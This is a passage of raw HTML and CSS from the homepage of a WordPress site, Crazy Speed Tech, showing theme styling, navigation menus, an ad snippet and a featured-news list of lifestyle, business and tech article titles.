#ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_696fa05528a40   " data-unique="jnews_module_31758_0_696fa05528a40">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/plan-a-successful-startup-event-for-your-car-towing-business-with-these-tips/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Plan a Successful Startup Event for Your Car Towing Business With These Tips" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Plan-a-Successful-Startup-Event-for-Your-Car-Towing-Business-With-These-Tips-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Plan-a-Successful-Startup-Event-for-Your-Car-Towing-Business-With-These-Tips-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Plan-a-Successful-Startup-Event-for-Your-Car-Towing-Business-With-These-Tips-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Plan-a-Successful-Startup-Event-for-Your-Car-Towing-Business-With-These-Tips-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Plan a Successful Startup Event for Your Car Towing Business With These Tips 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/plan-a-successful-startup-event-for-your-car-towing-business-with-these-tips/">Plan a Successful Startup Event for Your Car Towing Business With These Tips</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/plan-a-successful-startup-event-for-your-car-towing-business-with-these-tips/"><i class="fa fa-clock-o"></i> June 19, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/plan-a-successful-startup-event-for-your-car-towing-business-with-these-tips/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>A towing business can be a great lucrative company. Starting a business from the ground up can be difficult, but...</p>
						<a href="https://www.crazyspeedtech.com/plan-a-successful-startup-event-for-your-car-towing-business-with-these-tips/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/tips-for-buying-pop-art-for-sale-for-your-house/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="78" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TIPS FOR BUYING POP ART FOR SALE FOR YOUR HOUSE" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/07/female-pop-artists-4-1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/07/female-pop-artists-4-1.jpg 670w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/female-pop-artists-4-1-300x196.jpg 300w" data-sizes="auto" data-expand="700" title="TIPS FOR BUYING POP ART FOR SALE FOR YOUR HOUSE 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/tips-for-buying-pop-art-for-sale-for-your-house/">TIPS FOR BUYING POP ART FOR SALE FOR YOUR HOUSE</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/tips-for-buying-pop-art-for-sale-for-your-house/" ><i class="fa fa-clock-o"></i> July 6, 2020</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/git-on-windows/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="63" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="GIT ON WINDOWS" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/GIT-ON-WINDOWS-1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/GIT-ON-WINDOWS-1.jpg 902w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/GIT-ON-WINDOWS-1-600x314.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/GIT-ON-WINDOWS-1-300x157.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/GIT-ON-WINDOWS-1-768x402.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/GIT-ON-WINDOWS-1-810x424.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/GIT-ON-WINDOWS-1-375x195.jpg 375w" data-sizes="auto" data-expand="700" title="GIT ON WINDOWS 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/git-on-windows/">GIT ON WINDOWS</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/git-on-windows/" ><i class="fa fa-clock-o"></i> April 28, 2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/quit-smoking-in-an-easy-way-with-vaping/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="80" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Quit Smoking in an Easy Way with Vaping" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/e-cigs.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/e-cigs.jpg 960w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/e-cigs-600x400.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/e-cigs-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/e-cigs-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/e-cigs-810x540.jpg 810w" data-sizes="auto" data-expand="700" title="Quit Smoking in an Easy Way with Vaping 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/quit-smoking-in-an-easy-way-with-vaping/">Quit Smoking in an Easy Way with Vaping</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/quit-smoking-in-an-easy-way-with-vaping/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/make-money-towing-business-8-imperical-strategies-will-explode-business/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="86" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to make money in the towing business: 8 Imperical strategies that will explode your business" sizes="(max-width: 86px) 100vw, 86px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/c-users-iota-3-desktop-evacuate-1618992_960_720.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/c-users-iota-3-desktop-evacuate-1618992_960_720.jpeg 720w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/c-users-iota-3-desktop-evacuate-1618992_960_720-150x150.jpeg 150w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/c-users-iota-3-desktop-evacuate-1618992_960_720-300x300.jpeg 300w" data-sizes="auto" data-expand="700" title="How to make money in the towing business: 8 Imperical strategies that will explode your business 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/make-money-towing-business-8-imperical-strategies-will-explode-business/">How to make money in the towing business: 8 Imperical strategies that will explode your business</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/make-money-towing-business-8-imperical-strategies-will-explode-business/" ><i class="fa fa-clock-o"></i> January 21, 2022</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/4-essential-tips-master-pc-build/">4 Essential Tips To Master Your PC Build</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/4-essential-tips-master-pc-build/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/social-media-features-can-help/">WHAT ARE SOCIAL MEDIA FEATURES AND HOW CAN THEY HELP YOU?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/social-media-features-can-help/" ><i class="fa fa-clock-o"></i> April 12, 2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/e-governence-know-how-to-apply-for-your-documents/">E Governence – Know How to Apply for your Documents</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/e-governence-know-how-to-apply-for-your-documents/" ><i class="fa fa-clock-o"></i> January 2, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/new-twitch-follow-tips-grow-channel-faster/">New On Twitch? Follow These Tips To Grow Your Channel Faster</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/new-twitch-follow-tips-grow-channel-faster/" ><i class="fa fa-clock-o"></i> January 11, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/5-top-reasons-to-use-oil-bunded-pallets-in-hazmat-shipping/">5 Top Reasons to Use Oil bunded Pallets in Hazmat Shipping</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-top-reasons-to-use-oil-bunded-pallets-in-hazmat-shipping/" ><i class="fa fa-clock-o"></i> September 30, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_696fa05528a40 = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_696fa0557336f   " data-unique="jnews_module_31758_1_696fa0557336f">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
